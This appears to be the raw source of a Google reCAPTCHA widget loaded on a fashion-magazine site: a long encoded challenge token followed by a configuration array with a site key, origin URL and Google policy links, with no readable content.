CqMOHw4jCtsKIwpcNUMKfwr/Cm1TDoBvCtMOZw6LDk1vDjGg+LUEXw6UGMsKxP8K4wpwOw78bwovCjsKGw60uw6rDtxgFw7RKQcKvLy3Diw5Uw6p2w7Z1UyPDoFdlw7EcM8O+wo9XScO6woc1wqIIM8OeAnY0BcKBA8K9e11ww618ZnDDq8O0EMK7w5vCkF/[base64]/DscOif1ZnIcO4N8KEIC8qYcKINsOPW8OpDMOZCioGCFpyHsOUAlgOaiHDpWVlw5hpdjxBTsOzQz7CpgpGwqNzw6pSKyhXw67DhMKmOk5twpt8w5Jtw4DDhSbDpE/DtsK/JR/Cp3vDkMOePcKTwpETOsKWXkHDtMKawoLDhAHCrybDsEI3w7nCnXvCsMKUeMONfWRDA0bDrcKVwpJIw7V+w7dzw5fDpMKHL8KrNMKuwpJyMSRPV8O0bWktwosvG1Qhwqk0wrNmaS8EFypiwrnDngDDsGnDg8Ohwpghw4vCuxLDnsO/ZSbDtWZzwpnCox1HQTHDiSJBw7vDnnMWwpXDv8OXw7HDsyfCjxzCnD51PAEQw73DsTxZwqbCtMO7w4DDlFAhwr0pHRbCqx9BwqHCs8OOfy3DlcOIWA/CnTbCrMOtw6fDusKKw7HDp8KdDjfCjsKDPSosBcKbwqvDuwcTWkRTaMKWGMK1bWLCqkPCuMOWTh7Cm8KrO8O7esKKwo9TCMOkRcOyFSNtBsKvwq1SYXbDpMOwcsOpD8O3cUvDgMOaw7DDtcOBPlfDujFAwowuwrbDhsOcw6hUwoZ/w4fClsK2w6UKw6Itw6Raw7PCo8Kowo7DhhHChcOWfA3Dmn3DowLDjnXDjcOzFsK7QsOEw47DrcODRAXCg8K7w5s3bzzCjcK9fMOUGcO3dsKvTErCrFXDrFzDiAcqCFAfREgow58+w73CulXDiMKLCTAzJyDChMKRw5wKwoRTZQ/Du8OWwrfCmcKAw5HCvBDDucONw4EMwpbDhcK2w4JGAXnDhMKnSsK+GMKhC8KVFsKzecKhchkbSR3CiW/CsMOEYEfCucKNw5jCm8Ohw7rClhHCmhIHwqPCtlk1Ug3DmHImw4fCtmbCkTQDZS7DplZ+LcKcw4g7KHjCiMOSD8KlwrbCocKkwqvCsMO/[base64]/wqJOw5TDgMOqGMOcwoMBwo/[base64]/CjMKPwr/[base64]/[base64]/w5FfX38ow6DDu0/CmMOVFsOhfGDCmMOnwokTwpU0ecOUc1PDi1LCucO6wqR6f8KNJlMLw5nCt8OUw5tMw77Ds8KVWMOdDjN/wodsOzduwoAtwqnCkRzDshDCnsKYwoLDgcKUbBfCnMKcUlFVw6bCuQtTwqIlRghDw4zDlsKXw6TDi8Oke8KdwrXCp8OBdcONaMOEQ8O5wrUkd8OFM8K0D8O2P2LCs27DkWfCv8OKYwbCqMKjfVbDtcO/S8OXSMKHA8OwwrfDqg7DjMKwwqIVFMKYVMORR3kRZMOIw5HCtcKyw5g0wp/DkRPCi8OFIgfDu8K9d3FJwqTDosOfwo40wprDjTDCp8Ocw4N6woPDt8KAbsKewpUZWUMtLULDhMK3McKcwq/[base64]/DuHhgwoRfw5duwonCpMO5eMKxBH3DkMOWw7jDn8K1B8KbdEfDrRFIdsKMF29gw6HCi0vCocOzw4xnWDIqw6Izw4DCrMOPwpbDucKnw5cTAMOVwpJcwpnDk8KtGcKYwq9cQXbCvk/[base64]/Co8OBI8K7IMK5QcKYwpPDmsO9H8KWw4/CqcO7wrgAdD7DhHjDnkFPw7hHJMOKwqxYGMOow7ULTcKEFMOMwqscw7hEcA3DkMKabijCpz7Cr0PCgMKcd8KHwoMywrHCmk9WHUwYw6F6woMYRsKSb1fDqxJIQU3Dk8KNwohCQ8K8ZMKfwq0BdsOWw5hEMXI/wrLDlsKyOnLDv8O6w5nCncKGSQAIw7FfNUBXBwjCoXNXZQBSw7fDrhUfSD96ccO3wpvDocKvwobDrVdHNgXDk8KJPMKSRsOPwo7CjWIPwqEecgPDiXUWwrbCqwIzw6HDiivCk8OmVcKdw5kgw6pfwoFCwqFGwphLw5LCiS1bJsOecsO0PC/DhVvCgBl+CSI2w5gPw60kwpNTw4gswpXCmcKXfsOkwqvDtxUPw6A8w4nCjysTwpVBw5bCgsO5BhDCqR9PZ8O8wo5hw7cjw6LCrFLDgsKnw6YcG0Flw4Yyw4RkwoU3DnwSw4XDqMKBCcO7w6PCsWUgwr4/VRFrw43CosKqw6tJwqHDhDUNw5HDolN7acOpCMOSw4fCvkRuwojDsx8/AVHCpBARw7BLw7XDpjtlwq0vFlfCjcK/wqjCn3PDqsOvw6gFa8KTdcK2LTl7wpfDj3TCgMKZaBNsTDAuVQrCuSMaa14Pw5o/Sz4xf8OOwpEHwojChMOCw4PDm8OYOiIuwpHCrcOfCFwuw5XDhUcMdMKAJnd4VCzDsMOWw6/CusOucsOxaWUPwoUOShLDn8OeYE3CvMOhRMKgd0zCm8KgNE5bO8Ome2PCosONVMOLwqbChxJhwpXCjhs0OcK6JcO7cQQ0wr7DpW1VwqwpSzQ+OiUpLMK9MXcUwq9Ow4TCtyNzNDPCsibCrsOleUAOw6tywqtlFMOuLRJ/w5/Dj8K/w6c8w5PDnE7Dg8OqZzYhSSgxw6s+QcOiw5LCiSAfw4TDuBcKKWDDrsOzw67Dv8OowppMw7LDonZPw5zCqcO0FsKgwpgYwp/Dmg/CucOIO3gxPsKMwpEKaDBCw7A6Zn8gG8K9D8Ovw7LCgMObGgxgJD8QecKWw5tRw7N8NG/DjFIqwoPDpkszw6UbwrLDgmEFZVXDnMOHw55mAcOtwpTDsW3Dj8O1wpPDjsOkYMOaw6fCtgYQwpJFesKZw7jDnMKJPiEEw4XDuEbCmMK3MUvDicOvw7bDqsKdwq/DrR3CmMKCw7rCnkQ4NXJVRR5nJcKtG21DSSZhd1LCgGrCnXROw6XCnBQAGcOUw6YzwobDsAXDhQfDh8KZwpdqc24DSsOMFkLCgcOVXy7Dp8OAwpVkw6EkXsOUw7R8G8OfTShjbMOZwp3DkBM9w6jCiTnDg3bCl13DgcO+wpFWw7/[base64]/[base64]/ClSIhwrvDvHgWw6NDwojDj2BPccKpAcKTS8KSO8KIw75BM8KBIQ3DncKzPMKhwoZaa1/Dl8Ohw6PDsirCsm40e11KNUl0wrnDp0jDmjzDlMOfMWzDoQbDtEXCvzHCiMOOwpURw5kFXm0qwo7DhXsew4XDocOZwq3Dl34xw5vDkVAIRX53w5trYcKKwr3Cqy/DtGfDhsO/w4cBwphIdcO7w7zCqA4fw45+dXU2wpJCDSAaY0B1wpVCU8KFVMKpC3QGAcK3MxXCsXrCjjXDqcK/[base64]/DghXCtsKsCcOcwqwVbcOnacOiDMOZdMKyWHHDoQt5BsO8UsKcaicQwqDDkcKpwqk9C8OLSl7DhsKKw6zDtmpuLsOIw7MZwr0+w4bDsGMWLcOqwp1+AsK5wrNeCV9Kw5/[base64]/[base64]/VXEiWA/DnGIMw7YfbcOvw43Dozd2woYJwrnDlSLCiVfCvkjDhcKHwoENZ8KlGMKmw69wwoXCvyDDqMKVw7jDlcO3IMKgccOUEDExwqLClDvDnhDDjAB1w4JCw4TCp8OPw6hXLMKXXsKLw6TDo8KtYMKOwrnCjFPCqF/[base64]/DtcK0wqpEwo3DgMO9w57DhRzCpU7Dl8KJZSTDj1DDp0l4wqnCnsK6w6Eqwp7CoMKUMcKRwpjCkMKKwp9WdMOpw6HDuR/DlGjDkynDkj/[base64]/[base64]/CtCTDuB4HJDrChsOdwq8ef05mw6/DhlsWW3vCkU0PJMKWX29Dw7vCpwPCoFZ8w7ovwpANNhvDrcK3LXoaDwV8w73Dmhx1worDt8K4XC/CkMKNw67DoFbDimLCocKnwrTCh8Kjw5QZdcK/wrrDlVjClXXCg1PCjwZMwrllwrHDjDrDqT43BcKcR8KMwqNEw5BmCSDCkC5kwql+KsKIEgdrw4kmwptVwqBHw5TDqMOwwoHDg8OSwr9mw7Few43DgcKDQyTCqsO/MsOvwq8JEcOfZA0cw5Ziw6rCscKkJShuwoIBw7vCvBJ5w5h9Dw1aIsKRDVPClsO5wqjDqWPCgBkKcUk9FcKhZsOpwr3DuwZYNFzCt8K4TcOvWnNaCgIuw77CkkgULHQGw6LDqsOuw51zwoDDmnpaZx4Qw7/DlTcFwrPDmMKew5Ycw6twc1zCisOxKMO7w58de8K0w70HMg3DmsKIIsOrA8OXVS/[base64]/wrrCuMOUwpAJw69XwpvCr8KNYwTDtlLDo8O5wqQrw6szWsKAw4LDjUHDmMOyw4XDtcOGUwvDtcO3w57DgibCjsKfWlDCrS1dw7PCisOlwqMVJMO/[base64]/w4TCiMOcPThpLn7CkcOow57Cj1rDh8ORScKRMcOFRBrDsMK7fsOqO8KLW1rDmBo6K3vCoMOYPcKww63DhsOkdMOJw5EXw4EdwrjCkydVYR/Di0TCmB57P8OUbMKDesOwKsKMBcK+wrMpw4fDl3bCl8ORWcKXwoHCsnfCh8Orw5INIm0Pw5s6wovCmQDCnQLDliEvQMONBsOdw5NeBcKBw7VjSxTDpFRvw7PDhDfDjENYTRjDjMO/OMKiNcOHw5pBw69HV8KHPDlUw53DgMO8w7DDscK1KXZ5BsOBYMOPw77DmcOreMK0YsOSw59efMOiN8OKRcOWOcOFYcOhwojCqTlpwqJnTsKzcCgdPMKZw57DnAXCrx09w7bClF3CscK8w4LDlSzCk8OIw5LDhMOpO8OWPxfDvcO4E8KeXCwQXjBDYBjDjkd9w5bDon/CpnPCjsOkA8O4LBY4ET3Dl8OIw4V8AwTCg8KmwqbDhsKPwpkDEMKMw4Btb8KdJ8OUZcO6w7vDlsKJLHLCkgxTEVAvwpggbcO7VD9UYcOCwpTDkMOmwr16Z8O/w5HDjjcJwpXDvcO3w47Cv8KowpB4wqDDjXbDiBLCpMKPwonCsMO/wo/CtsOowpLCvcKzbkwtEsK2w7hGwqMkanPChEbDosKRwrHClsKUOsOYw4DDnsOpIxx2RlAoD8KMc8O5woXDmn7CskJQw5fDlcOEw5XDuzvCplTDqkHDsXzConVWw7UkwodQw4sIw5jDsQ0+w7BIw73Ch8OHDMKCw7cMLcOywqrDuzrCg3haFFRxIsOXfHvCg8K+w4ReXi/CqsKnLMOvfzZRwpRAa2k/PRptw7dwDWNjw7k+w41yesOtw6txR8OMwrnCt3lbS8Ktw7/CtcOfScOMOcO7c2DDj8KbwqkmwptBw795S8OPwow8w6PDuMOBH8K3DVrDo8KjwpPDn8KCXMO7BMOEw7A7wp0Xbk4rwp/Dp8O0wrLCuS3Dp8OPw7ghw4fDuCrCrCFpZcOpw7DDlHt/[base64]/[base64]/[base64]/DsiLCs0wAw509DMKwNFnDqsKBw73CsMORIMKGUy9zwrJnwqMqw7hMwroCSsKgNAA6FiN1fcOLOGLCjMKMw4hdwqPDqCBmw5xswok7wptccEdeNmcbKMOyUjPCp2vDh8KfXDBTwozDisK/w60lwq7DnmEGQS0/w7vDjMKRCMO/[base64]/DgcO8JWRcS145wqTDlkfDqkbDsEvCp8OfLsO+EMKGwonDvMKrEhw1w4/ClcOySgYowrvCncKzwofDmMKxOMOkXQcLw4Maw7RmwofDs8KMwqAhPSvDp8OIw4YlO3I5woF7EsKjf1bCg11aSk11w6FjesOzW8OVw44gw51DKsKsWAhDw6t/wpLDsMKsVk1RwpDCh8K3worCqMOeJ3fDu3g9w7jDuh8cScOgCnU7XUHChCLCrgJBw7YvPn5LwptsDsOhRjt4w7bDrC/DnsKXw6F3wobDgMOAwr3CvR0wL8O6wrrCgcK7JcKeLwXCgTjDqGnCvsOgUsKow6k/w6zDrxM2woFywrjCj0MbwpjDh1vDtMOewo3DrcKwCMKDdHlsw5fDvSM/OsKOwpUGwp5mw55ZEw0oXcKbw6VOGyV5wolRw57Dni1uVsOXJjZVJy/Cg3/DpWBCwrlVwpXDk8OGZcObUjMDKcODeMOtw6UFwpFjDD/CkCZxY8K+TmTCogbDpMOow6smTMK3fMOUwqpQwo5Gw7nDpnNzw5clwrNRd8OmNXkhw4vCjcK1BwzCj8OXwolxwrp2wqkcWXHDvF7Dhk/[base64]/wqvDrsOPQ8OwQcOvCmPCmkXDrnnDkFAawoTCnsKUw7ASw6vDv8KELsKTwrtww4LCmMO8w7LDnMOYw4DDqkjCiCnDnn5cEsK3JMOhXlp5wppUwplBwqHCvcOaGEDCrld6DMORFB7ClRkPA8OmwrrCgcOgw4LCmcOdFUjCvcK/[base64]/[base64]/CpMKnwr/DshTDlyE9w5omClbDqV5gw7LDs2vCrALCqcONwqDCrsKKEsK4wqJOwpQcf3wxbEpZw4Frw4jDuH7DvsOYwqbCv8K9worDuMK9U2dDCRJENwJTEnjDhsKtwqkPwod3MMKmacOqwobCqMOyMsKkwrXCqVlfHsOuI0TCo3ksw5XDix/CkUwTVcOew7BRwqzChhByFhzDi8KmwpcYAMKBw5nDssO/C8OVwro/[base64]/FgfCvcO5C8KRwp3DpMOTw74Ow4DDrMK1wrxQIhwlw7fDusOXX1TDl8OYWsOwwpkmA8OYW1V/WRrDvcOuS8KEwrHCsMO+QE/DkgXCinDCuDRpQcOPD8O8wpzDnsKowpZzwqcGRDtnKsOiwr4dC8OLTA7Ci8KCW2DDsW48dGcHK3zDusKOw5A5LQTCjcKPOWLDqRnCksKgw5V8aMOzw63Ck8KRRMOCHh/[base64]/DFjDvMKHRcOQPzXDicK9ICzCpWcBfUDDvgXDgAoGb8KCP8KAwo/DlMOga8KuwqwYw6sgaDI3wrU8woPCiMOFRMOYw5oWwq5uDMK/w6XCq8OWwps0ScKSwrVwwr3CvWLCmMKqw4jDgMO9wpt8KMKYBMOOwqjDsUbCpMK8wohjKRMBLhXDs8K6EUgxCsObB0PDhcOHwobDmSFWw7vDpVDCtE3CuhgWN8KSwqrDrVF7wqHDkCQdw4TDoTzCvsKbf387wpnDusKqw4/DnwXCt8ODE8KNYCINTWV8dMK7wr3DnhgBHyPDvMO4wqDDgMKYOMK/[base64]/CpktkD8Kiwp1sfhnDtMOQwo/DssOgw7XClsOfdcOFMsKVDMOCYsO2w6lqRMKtKG8owqLCg0fDrsKGGMOTw7YIaMKnSsOnw6oFw6A6wpnCo8KwVDvDhgHCkRtWwpPClFvCk8OGa8ODw6gWbcKrWwVkw5MUZcOMEhtCQkZDwoXCgcKnwqPDs1YzYcKXwqhIH2/DvQcjScOAd8KrwpJ5wrhOw4FIwqPDkcK7GcO0d8KZwqbDvgPDtCA8wqHCgMKFGMOPUMKmCMOVacOud8KGSMKGMyRfWsOlejhqFwMcwq9+F8OAw7TCvsKmwrLDglbDhhDDvsOpacKoYnVmwqtgFD5aOMKNwrkpE8O7w7HCncOvNx0HZsKNwqvCn0x/wqPCsAbCoQoGwrFwUg9hw43CsUlpf0TClRdswqnCiSHCjD8jw610CMOxw7rDoTnDo8Kyw4QEwpzCjUkNwqB2WsKoesKGG8KeWHHCkRxiKUFmRcOZGQoRw7XCn2HCgMKww4fCq8K1fTcLw5drw49YRHwnwqnDqjbCtsKNMm3DrSvCq2rCiMOCBlQjHm0ewo/DgcOYNMKmwofClsKpB8KQUMOdaA3CqMOjHlnCgMOGIxtNw54GaARtwql9wqBALMOXwrUMw4/DkMO2wrY8DGPClVJLOU/DvR/DjsONw5bDgcOuAcO5w7DDiUtXw4BjasKHw4VaaX3DvMK/[base64]/DqcONw4/Cg8K8bj/DpSZsc0JLWTo+w41kwp8xw4pQw7dDWSXChk/DgsKIwpUlwrtcw4rCnEY8wpLCqiXDjsKPw6PCp3LDiTTCpsOPMWBAMcOrw79/wqrClcO/wpA/wp5bw5cIYMOMw6jDs8KCOSfCvsODwoIdw7zDuwhYw5zDm8KyB1odRU7DsjVTPcOrXT3CocKsw73CunLCjsOaw43DisKGwpA0M8KRMsOCXMOPw7/DlR9Kw4VhwrXCojkzCMOaVMKJYxTCh1UDHcOFwqTDm8O9Ey0cfxnCq1jDvinCrEwBGMOgbMOqX2PCiHvDvCHDjmfDq8OUcMO6wo7DrMO+wrdUZz/DncO+PcO1wpPCn8KKOMKtaRJTemDCqcOvVcOfIU0Ew55Ww53DjWkVw6XDiMKUwrMew4gMVXgRIjlTwqJNwrnCt2cfX8K1w7jCjSYPZi7CmipdJMKWcsOLVwPDi8OUwrATM8KtDi5ZwqsXw4jDmcOaJxLDrXDDq8KgNWcUw77CocKNw7fCt8Olw7/[base64]/CscK+RhR1BcKSUsOXwqzDjMKlwr02wqfDtGhHw6PDi8KKw5RqJcOLA8K/[base64]/Cm8Opw4rCiRDDm8OJEcOqwr/CizzDj1LDswFObsKoDSTDh8OsMsOcwrIFw6fCjTHChMO4wpVIw6k/woLCiWwne8KeBS4Gw69VwoEGwrjCtg0JdsKdw6BUwrjDmMO3w4DCiQp4CW3CmcOJwocAw6nDliRZQcKjGcKPwodMw7sBYQTDrMOawqvDomBaw6/CmgYZw4jDkFEIwo3DhWF5w4Z6cBzCt1nCgcK1w5LCgsK+w6sPwoTCn8OcQAbDo8KjV8Okwo1RwoJyw4vCkQNVwo1bwpTCrjZUw5fCo8KqwqhvGSjDnEFSw63Dl3zCjnzCssOqQ8KsTsKewoDCt8K9worClsKnH8KUwpHDrMKMw6h2w5lkaBg/[base64]/eMKUwrbCqMKiblLCu8KkYhfDq8KBKy8QL8K4fcOPw73DuC/[base64]/T0JvwrJmw5fCiVddwrAOCCJ0w54Mw4fDg8OyKV9jbxDCqsKaw7l2TMOww5DDvcOpHMKce8OIKcOsPTPCnsKQwpXDnMOeNhoVXnDCk2xFwpLCuw/[base64]/[base64]/wp/DiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fashionlifemag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xL9ilGNY7sfs+RFiPqUfdYHxhSxZUN/d7LzNHtegI/Q\\u003d\x22,1,0,null,1,1768890442443,0,0,[27],null,[63,16,29,34,107],\x22RC-wdD302adEfK_ew\x22,null,null,null,null,null,\x220dAFcWeA6jf_isAQePdRPz_Tk50oefxiNizEHMUrK1_VvppD_ANUVpjFHkjUaHLLW_3qb5lKK1n91LbKkeatDVqtG2j5hXz4LwGg\x22,1768973242382]");
    </script></body></html>